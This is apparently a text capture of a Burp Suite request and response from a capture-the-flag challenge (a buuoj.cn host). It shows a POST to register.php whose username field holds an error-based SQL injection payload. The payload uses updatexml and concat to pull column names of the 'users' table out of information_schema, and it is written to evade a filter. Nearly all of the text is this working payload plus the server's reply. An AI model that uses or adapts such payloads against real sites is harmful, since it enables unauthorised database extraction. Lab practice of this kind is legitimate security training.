 1 × 2 × 3 × 4 × 5 × +
Send Cancel < > Follow redirection Target: http://647fe0ee-d30b-427d-
Request
Pretty Raw Hex \n
1 POST /register.php HTTP/1.1
2 Host: 647fe0ee-d30b-427d-9fb7-d615ef73619e.node5.buuoj.cn:81
3 Content-Length: 196
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://647fe0ee-d30b-427d-9fb7-d615ef73619e.node5.buuoj.cn:81
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
10 Referer: http://647fe0ee-d30b-427d-9fb7-d615ef73619e.node5.buuoj.cn:81/register.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
13 Cookie: _ga=GA1.1.264694129.1703812686; _ga_6E1L856HPS=GS1.1.1703812686.1.1.1703817316.0.0.0; PHPSESSID=
ce9ifgg60jf5ail5grqso6ncd1
14 Connection: close
15
16 username=
admin"^updatexml(1,concat(0x7e,(select(group_concat(column_name))from(information_schema.columns)where(table_n
ame='users')%26%26(column_name)regexp('^r')),0x7e),1)#&password=123&email=123
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Server: openresty
3 Date: Tue, 16 Jan 2024 03:49:17 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 247
6 Connection: close
7 Location: login.php
8 X-Powered-By: PHP/5.5.9-1ubuntu4.29
9 Cache-Control: no-cache
10
11 <form action="register.php" method="post">
<p>
username: <input type="text" name="username" />
</p>
<p>
password: <input type="text" name="password" />
</p>
email: <input type="text" name="email" />
</p>
<input type="submit" value="Submit" />
</form>
success